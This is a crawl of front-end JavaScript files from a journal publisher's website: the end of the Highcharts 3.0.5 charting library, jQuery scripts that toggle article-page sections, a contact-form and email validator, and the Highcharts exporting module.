					j = k ? ["M", z + (v[6] === "left" ? 5 : -5), E, "C", z, E, 2 * v[2] - v[4], 2 * v[3] - v[5], v[2], v[3], "L", v[4], v[5]] : ["M", z + (v[6] === "left" ? 5 : -5), E, "L", v[2], v[3], "L", v[4], v[5]],
					i ? (i.animate({
						d: j
					}), i.attr("visibility", G)) : b.connector = i = a.chart.renderer.path(j).attr({
						"stroke-width": g,
						stroke: e.connectorColor || b.color || "#606060",
						visibility: G
					}).add(a.group);
					else if (i) b.connector = i.destroy()
				})
			}
		},
		verifyDataLabelOverflow: function(a) {
			var b = this.center,
			c = this.options,
			d = c.center,
			e = c = c.minSize || 80,
			f;
			d[0] !== null ? e = r(b[2] - r(a[1], a[3]), c) : (e = r(b[2] - a[1] - a[3], c), b[0] += (a[3] - a[1]) / 2);
			d[1] !== null ? e = r(C(e, b[2] - r(a[0], a[2])), c) : (e = r(C(e, b[2] - a[0] - a[2]), c), b[1] += (a[0] - a[2]) / 2);
			e < b[2] ? (b[2] = e, this.translate(b), n(this.points,
			function(a) {
				if (a.dataLabel) a.dataLabel._pos = null
			}), this.drawDataLabels()) : f = !0;
			return f
		},
		placeDataLabels: function() {
			n(this.points,
			function(a) {
				var a = a.dataLabel,
				b;
				if (a)(b = a._pos) ? (a.attr(a._attr), a[a.moved ? "animate": "attr"](b), a.moved = !0) : a && a.attr({
					y: -999
				})
			})
		},
		alignDataLabel: ya,
		drawTracker: D.prototype.drawTracker,
		drawLegendSymbol: F.prototype.drawLegendSymbol,
		getSymbol: ya
	};
	X = ha(Q, X);
	aa.pie = X;
	s(Highcharts, {
		Axis: db,
		Chart: xb,
		Color: pa,
		Legend: wb,
		Pointer: vb,
		Point: Pa,
		Tick: La,
		Tooltip: ub,
		Renderer: Va,
		Series: Q,
		SVGElement: va,
		SVGRenderer: Ga,
		arrayMin: Ia,
		arrayMax: ua,
		charts: Fa,
		dateFormat: Xa,
		format: Ba,
		pathAnim: zb,
		getOptions: function() {
			return M
		},
		hasBidiBug: Ub,
		isTouchDevice: Ob,
		numberFormat: za,
		seriesTypes: aa,
		setOptions: function(a) {
			M = x(M, a);
			Lb();
			return M
		},
		addEvent: J,
		removeEvent: ba,
		createElement: U,
		discardElement: Ta,
		css: L,
		each: n,
		extend: s,
		map: Na,
		merge: x,
		pick: p,
		splat: ia,
		extendClass: ha,
		pInt: A,
		wrap: Bb,
		svg: Z,
		canvas: $,
		vml: !Z && !$,
		product: "Highcharts",
		version: "3.0.5"
	})
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/showHide.js
body_size: 9113
content:
(function ($) {


    $.fn.showHide = function (options) {





        var defaults = {


            speed: 100,


			easing: '',


			changeText: 0,


			showText: 'Show',


			hideText: 'Hide'


			


        };


        var options = $.extend(defaults, options);





        $(this).click(function () {	


           


             $('#centercol .toggleDiv').slideUp(options.speed, options.easing);	


			 // this var stores which button you've clicked


             var toggleClick = $(this);


		     // this reads the rel attribute of the button to determine which div id to toggle


		     var toggleDiv = $(this).attr('rel');


		     // here we toggle show/hide the correct div at the right speed and using which easing effect


		     $(toggleDiv).slideToggle(options.speed, options.easing, function() {


		     // this only fires once the animation is completed


			 if(options.changeText==1){


		     $(toggleDiv).is(":visible") ? toggleClick.text(options.hideText) : toggleClick.text(options.showText);


			 }


              });


		   


		  return false;


		   	   


        });





    };


})(jQuery);











$(document).ready(function() {

    $("#centercol .show_hide").click(function(){
	


		// $("#centercol #slidingDiv").slideUp(300);

		$(this).parent().children('#slidingDiv').slideToggle(600);
		$(this).parent().children('#slidingDivsta').hide(600);
		$(this).parent().children('#slidingDivref').slideUp(600);

		// Values i want to insert 

		/*var jid = $('#slidingDiv #jid').val();
		var articalid = $('#slidingDiv #articalid').val();

		jQuery.get("testing.php", {

		jid:jid,
		articalid: articalid

		});

		*/

	});

});








$(document).ready(function() {


    $("#searchcol .show_hide").click(function(){


		//$("#searchcol #searchdiv").slideUp(300);


		$(this).parent().children('#searchdiv').slideToggle(600);



		$(this).parent().children('#slidingDivsta').slideUp(600);
		$(this).parent().children('#slidingDiv').slideUp(600);
		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});








$(document).ready(function() {


    $("#centercol .show_sta").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivsta').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivref').slideUp(600);


		});


});





$(document).ready(function() {


    $("#centercol .show_ref").click(function(){


		// $("#centercol #slidingDiv").slideUp(300);


		$(this).parent().children('#slidingDivref').slideToggle(600);


		$(this).parent().children('#slidingDiv').slideUp(600);


		$(this).parent().children('#slidingDivsta').slideUp(600);


		});


});

$(document).ready(function() {

    $("#Article_History").click(function(){

		$(this).parent().children('#slidingDivHistory').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Keywords").click(function(){

		$(this).parent().children('#slidingDivKeywords').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#DOI").click(function(){

		$(this).parent().children('#slidingDivDOI').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Reference").click(function(){

		$(this).parent().children('#slidingDivReference').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Cite").click(function(){

		$(this).parent().children('#slidingDivCite').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Export_to").click(function(){

		$(this).parent().children('#slidingDivExport_to').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Statistics").click(function(){

		$(this).parent().children('.slidingDivStatistics').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Share").click(function(){

		$(this).parent().children('.slidingDivShare').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Search").click(function(){

		$(this).parent().children('#slidingDivSearch').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#citation_alert").click(function(){

		$(this).parent().children('#slidingDivcitation_alert').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Citation").click(function(){

		$(this).parent().children('#slidingDivCitation').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#About_Author").click(function(){

		$(this).parent().children('#slidingDivAbout_Author').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Funding").click(function(){

		$(this).parent().children('#slidingDivFunding').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Competing_Interests").click(function(){

		$(this).parent().children('#slidingDivCompeting_Interests').slideToggle(600);
		
		});

});

$(document).ready(function() {

    $("#Acknowledge").click(function(){

		$(this).parent().children('#slidingDivAcknowledge').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Get_Access").click(function(){

		$(this).parent().children('.slidingDivGet_Access').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Video").click(function(){

		$(this).parent().children('.slidingDivVideo').slideToggle(600);
		
		});

});
$(document).ready(function() {

    $("#Contact").click(function(){

		$(this).parent().children('#slidingDivContact').slideToggle(600);
		
		});

});


function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}

function CallInLineRequest(a,v,c){
aid=v;     // archive id
ccount=c;  // count
acc=a; 	// account action type
if(aid==""){
	return;
}
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
	  return;
  } 

var url="http://www.pakinsight.com/include/pro-ChartUpdate.php";
url=url+"?acc="+acc+"&aid="+aid+"&cid="+ccount;
xmlHttp.onreadystatechange=stateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}



function stateChanged(){
	txt=xmlHttp.responseText;
}



function GetXmlHttpObject()
{
var xmlHttp=null;
try
 {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)

   {

    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");

    }

  }

return xmlHttp;

}



/********************************************************************************************
*																							*
*							CREATED BY SUDARSHAN IN TBS										*	
*																							*		
*********************************************************************************************/


$(document).ready(function(){
	
	$('ul.showHidejournalTab li a').click(function(){
		$(this).closest('.box').find('ul.showHidejournalTab li a').removeClass('active');
		$(this).addClass('active');
		var getData_value	=	$(this).attr('data');
		
		$(this).closest('.box').find('.showHidejournalDetail .showHideDetail').slideUp()
		$(this).closest('.box').find('.showHidejournalDetail  #'+getData_value).slideToggle();
	});
});


/* accordian start */
$(document).ready(function(){
	//$(".accordion .accordion-title").eq(0).addClass("active");
	//$(".accordion .detail").eq(0).show();
	$(".accordion .accordion-title").click(function(){
		$(this).next(".detail").slideToggle("10")
		.siblings(".detail:visible").slideUp("10");
		$(this).toggleClass("active");
		$(this).siblings(".accordion-title").removeClass("active");
	});
	
	
	
	
	
});
/* accordian start End */







/* ======================ARTICLE DETAIL HTML PAGE - By: Sudarshan Chakra */

$(document).ready(function() {
	/* after touch on top to fix right navigation */
	var divWidth = $('.rightContent .abs_html_nav').width();
	var distance = $('.rightContent .abs_html_nav').offset().top-50,$window = $(window);
	$(window).scroll(function() {
		if( $(window).scrollTop() >= distance ) {
			$('.rightContent .abs_html_nav').css('width',divWidth).css('position','fixed').css('top','50px');
		}else {
			$('.rightContent .abs_html_nav').css('width','100%').css('position','static');
		}
	});
	
	/* click to jusmp section */
	var tempval;
	$('.rightContent .abs_html_nav li a').click(function(e){
		e.preventDefault();
		tempval = $(this).attr('href').split('#');
		if(tempval[1]){
			$('html, body').animate({scrollTop: ($("#"+tempval[1]).offset().top - 20) }, 1000);
		}
	});
	
	

	/* scroll after auto select right navigation */
	$(window).on('scroll', function() {
    var scrollTop = $(this).scrollTop();
    $('.leftContent section').each(function() {
        var topDistance = $(this).offset().top-150;
		
        if ( (topDistance+100) < scrollTop ) {
            var secid = $(this).attr('id');
			$('.rightContent .abs_html_nav li a').parent().removeClass('active');
			$('.rightContent .abs_html_nav li a[href="#'+secid+'"]').parent().addClass('active');
        } else {
			
		}
    });
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/functions.js
body_size: 2047
content:
function emailCheck(emailStr){var checkTLD=1;var knownDomsPat=/^(com|net|org|edu|int|mil|gov|arpa|biz|aero|name|coop|info|pro|museum)$/;var emailPat=/^(.+)@(.+)$/;var specialChars="\\(\\)><@,;:\\\\\\\"\\.\\[\\]";var validChars="\[^\\s"+specialChars+"\]";var quotedUser="(\"[^\"]*\")";var ipDomainPat=/^\[(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})\]$/;var atom=validChars+'+';var word="("+atom+"|"+quotedUser+")";var userPat=new RegExp("^"+word+"(\\."+word+")*$");var domainPat=new RegExp("^"+atom+"(\\."+atom+")*$");var matchArray=emailStr.match(emailPat);if(matchArray==null){return false;}var user=matchArray[1];var domain=matchArray[2];for(i=0;i<user.length;i++){if(user.charCodeAt(i)>127){return false;}}for(i=0;i<domain.length;i++){if(domain.charCodeAt(i)>127){return false;}}if(user.match(userPat)==null){return false;}var IPArray=domain.match(ipDomainPat);if(IPArray!=null){for(var i=1;i<=4;i++){if(IPArray[i]>255){return false;}}return true;}var atomPat=new RegExp("^"+atom+"$");var domArr=domain.split(".");var len=domArr.length;for(i=0;i<len;i++){if(domArr[i].search(atomPat)==-1){return false;}}if(checkTLD&&domArr[domArr.length-1].length!=2&&domArr[domArr.length-1].search(knownDomsPat)==-1){return false;}if(len<2){return false;}return true;}function contact_validation(frm){if(frm.name.value==""){alert('Please enter Name');frm.name.focus();return false;}if(frm.email.value==""){alert('Please Enter Email Address');frm.email.focus();return false;}else{if(!emailCheck(frm.email.value)){alert('Your entered email address seems to be incorrect');frm.email.focus();return false;}}if(frm.Business.value==""){alert('Please Select a Business');frm.Business.focus();return false;}if(frm.phone.value==""){alert('Please Enter your Telephone No.');frm.phone.focus();return false;}if(frm.query.value==""){alert('Please Enter Your Query');frm.query.focus();return false;}}function show_msg(){var qs=window.location.search;if(qs!=''){qs=qs.replace('?','');var qsarr=qs.split('=');if(qsarr[1]=="ok"){document.getElementById('light').style.display='block';document.getElementById('fade').style.display='block';}else{document.getElementById('light').style.display='none';document.getElementById('fade').style.display='none';}}}





--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com//js/exporting.js
body_size: 6918
content:
/*
 Highcharts JS v3.0.5 (2013-08-23)
 Exporting module

 (c) 2010-2013 Torstein HÃ¸nsi

 License: www.highcharts.com/license
*/
(function(e){var y=e.Chart,v=e.addEvent,B=e.removeEvent,m=e.createElement,j=e.discardElement,t=e.css,k=e.merge,r=e.each,p=e.extend,C=Math.max,i=document,z=window,D=e.isTouchDevice,E=e.Renderer.prototype.symbols,s=e.getOptions(),w;p(s.lang,{printChart:"Print chart",downloadPNG:"Download PNG image",downloadJPEG:"Download JPEG image",downloadPDF:"Download PDF document",downloadSVG:"Download SVG vector image",contextButtonTitle:"Chart context menu"});s.navigation={menuStyle:{border:"1px solid #A0A0A0",
background:"#FFFFFF",padding:"5px 0"},menuItemStyle:{padding:"0 10px",background:"none",color:"#303030",fontSize:D?"14px":"11px"},menuItemHoverStyle:{background:"#4572A5",color:"#FFFFFF"},buttonOptions:{symbolFill:"#E0E0E0",symbolSize:14,symbolStroke:"#666",symbolStrokeWidth:3,symbolX:12.5,symbolY:10.5,align:"right",buttonSpacing:3,height:22,theme:{fill:"white",stroke:"none"},verticalAlign:"top",width:24}};s.exporting={type:"image/png",url:"http://export.highcharts.com/",buttons:{contextButton:{symbol:"menu",
_titleKey:"contextButtonTitle",menuItems:[{textKey:"printChart",onclick:function(){this.print()}},{separator:!0},{textKey:"downloadPNG",onclick:function(){this.exportChart()}},{textKey:"downloadJPEG",onclick:function(){this.exportChart({type:"image/jpeg"})}},{textKey:"downloadPDF",onclick:function(){this.exportChart({type:"application/pdf"})}},{textKey:"downloadSVG",onclick:function(){this.exportChart({type:"image/svg+xml"})}}]}}};e.post=function(a,b){var c,d;d=m("form",{method:"post",action:a,enctype:"multipart/form-data"},
{display:"none"},i.body);for(c in b)m("input",{type:"hidden",name:c,value:b[c]},null,d);d.submit();j(d)};p(y.prototype,{getSVG:function(a){var b=this,c,d,x,g,f=k(b.options,a);if(!i.createElementNS)i.createElementNS=function(a,b){return i.createElement(b)};a=m("div",null,{position:"absolute",top:"-9999em",width:b.chartWidth+"px",height:b.chartHeight+"px"},i.body);d=b.renderTo.style.width;g=b.renderTo.style.height;d=f.exporting.sourceWidth||f.chart.width||/px$/.test(d)&&parseInt(d,10)||600;g=f.exporting.sourceHeight||
f.chart.height||/px$/.test(g)&&parseInt(g,10)||400;p(f.chart,{animation:!1,renderTo:a,forExport:!0,width:d,height:g});f.exporting.enabled=!1;f.series=[];r(b.series,function(a){x=k(a.options,{animation:!1,showCheckbox:!1,visible:a.visible});x.isInternal||f.series.push(x)});c=new e.Chart(f,b.callback);r(["xAxis","yAxis"],function(a){r(b[a],function(b,f){var d=c[a][f],e=b.getExtremes(),g=e.userMin,e=e.userMax;d&&(g!==void 0||e!==void 0)&&d.setExtremes(g,e,!0,!1)})});d=c.container.innerHTML;f=null;c.destroy();
j(a);d=d.replace(/zIndex="[^"]+"/g,"").replace(/isShadow="[^"]+"/g,"").replace(/symbolName="[^"]+"/g,"").replace(/jQuery[0-9]+="[^"]+"/g,"").replace(/url\([^#]+#/g,"url(#").replace(/<svg /,'<svg xmlns:xlink="http://www.w3.org/1999/xlink" ').replace(/ href=/g," xlink:href=").replace(/\n/," ").replace(/<\/svg>.*?$/,"</svg>").replace(/&nbsp;/g,"Â ").replace(/&shy;/g,"Â­").replace(/<IMG /g,"<image ").replace(/height=([^" ]+)/g,'height="$1"').replace(/width=([^" ]+)/g,'width="$1"').replace(/hc-svg-href="([^"]+)">/g,
'xlink:href="$1"/>').replace(/id=([^" >]+)/g,'id="$1"').replace(/class=([^" >]+)/g,'class="$1"').replace(/ transform /g," ").replace(/:(path|rect)/g,"$1").replace(/style="([^"]+)"/g,function(a){return a.toLowerCase()});return d=d.replace(/(url\(#highcharts-[0-9]+)&quot;/g,"$1").replace(/&quot;/g,"'")},exportChart:function(a,b){var a=a||{},c=this.options.exporting,c=this.getSVG(k({chart:{borderRadius:0}},c.chartOptions,b,{exporting:{sourceWidth:a.sourceWidth||c.sourceWidth,sourceHeight:a.sourceHeight||
c.sourceHeight}})),a=k(this.options.exporting,a);e.post(a.url,{filename:a.filename||"chart",type:a.type,width:a.width||0,scale:a.scale||2,svg:c})},print:function(){var a=this,b=a.container,c=[],d=b.parentNode,e=i.body,g=e.childNodes;if(!a.isPrinting)a.isPrinting=!0,r(g,function(a,b){if(a.nodeType===1)c[b]=a.style.display,a.style.display="none"}),e.appendChild(b),z.focus(),z.print(),setTimeout(function(){d.appendChild(b);r(g,function(a,b){if(a.nodeType===1)a.style.display=c[b]});a.isPrinting=!1},1E3)},
contextMenu:function(a,b,c,d,e,g,f){var h=this,q=h.options.navigation,n=q.menuItemStyle,o=h.chartWidth,i=h.chartHeight,A="cache-"+a,l=h[A],k=C(e,g),u,j,s;if(!l)h[A]=l=m("div",{className:"highcharts-"+a},{position:"absolute",zIndex:1E3,padding:k+"px"},h.container),u=m("div",null,p({MozBoxShadow:"3px 3px 10px #888",WebkitBoxShadow:"3px 3px 10px #888",boxShadow:"3px 3px 10px #888"},q.menuStyle),l),j=function(){t(l,{display:"none"});f&&f.setState(0);h.openMenu=!1},v(l,"mouseleave",function(){s=setTimeout(j,
500)}),v(l,"mouseenter",function(){clearTimeout(s)}),r(b,function(a){if(a){var b=a.separator?m("hr",null,null,u):m("div",{onmouseover:function(){t(this,q.menuItemHoverStyle)},onmouseout:function(){t(this,n)},onclick:function(){j();a.onclick.apply(h,arguments)},innerHTML:a.text||h.options.lang[a.textKey]},p({cursor:"pointer"},n),u);h.exportDivElements.push(b)}}),h.exportDivElements.push(u,l),h.exportMenuWidth=l.offsetWidth,h.exportMenuHeight=l.offsetHeight;a={display:"block"};c+h.exportMenuWidth>o?
a.right=o-c-e-k+"px":a.left=c-k+"px";d+g+h.exportMenuHeight>i&&f.alignOptions.verticalAlign!=="top"?a.bottom=i-d-k+"px":a.top=d+g-k+"px";t(l,a);h.openMenu=!0},addButton:function(a){var b=this,c=b.renderer,a=k(b.options.navigation.buttonOptions,a),d=a.onclick,i=a.menuItems,g,f,h={stroke:a.symbolStroke,fill:a.symbolFill},q=a.symbolSize||12;if(!b.btnCount)b.btnCount=0;b.btnCount++;if(!b.exportDivElements)b.exportDivElements=[],b.exportSVGElements=[];if(a.enabled!==!1){var n=a.theme,o=n.states,m=o&&o.hover,
o=o&&o.select,j;delete n.states;d?j=function(){d.apply(b,arguments)}:i&&(j=function(){b.contextMenu("contextmenu",i,f.translateX,f.translateY,f.width,f.height,f);f.setState(2)});a.text&&a.symbol?n.paddingLeft=e.pick(n.paddingLeft,25):a.text||p(n,{width:a.width,height:a.height,padding:0});f=c.button(a.text,0,0,j,n,m,o).attr({title:b.options.lang[a._titleKey],"stroke-linecap":"round"});a.symbol&&(g=c.symbol(a.symbol,a.symbolX-q/2,a.symbolY-q/2,q,q).attr(p(h,{"stroke-width":a.symbolStrokeWidth||1,zIndex:1})).add(f));
f.add().align(p(a,{width:f.width,x:e.pick(a.x,w)}),!0,"spacingBox");w+=(f.width+a.buttonSpacing)*(a.align==="right"?-1:1);b.exportSVGElements.push(f,g)}},destroyExport:function(a){var a=a.target,b,c;for(b=0;b<a.exportSVGElements.length;b++)if(c=a.exportSVGElements[b])c.onclick=c.ontouchstart=null,a.exportSVGElements[b]=c.destroy();for(b=0;b<a.exportDivElements.length;b++)c=a.exportDivElements[b],B(c,"mouseleave"),a.exportDivElements[b]=c.onmouseout=c.onmouseover=c.ontouchstart=c.onclick=null,j(c)}});
E.menu=function(a,b,c,d){return["M",a,b+2.5,"L",a+c,b+2.5,"M",a,b+d/2+0.5,"L",a+c,b+d/2+0.5,"M",a,b+d-1.5,"L",a+c,b+d-1.5]};y.prototype.callbacks.push(function(a){var b,c=a.options.exporting,d=c.buttons;w=0;if(c.enabled!==!1){for(b in d)a.addButton(d[b]);v(a,"destroy",a.destroyExport)}})})(Highcharts);